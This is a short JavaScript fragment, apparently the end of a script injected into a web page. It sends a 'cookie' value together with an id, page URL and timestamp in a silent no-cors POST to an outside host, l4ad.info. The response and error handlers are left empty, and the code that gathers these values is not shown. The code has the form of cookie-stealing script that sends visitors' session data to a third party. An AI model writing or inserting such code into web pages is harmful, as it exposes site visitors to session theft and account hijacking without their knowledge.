             var new_rec = 1
             var date = 1768995360
             var link_image = ''
             fetch('https://l4ad.info/qa-y/deb4Hs-3KqFsz0Qv', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()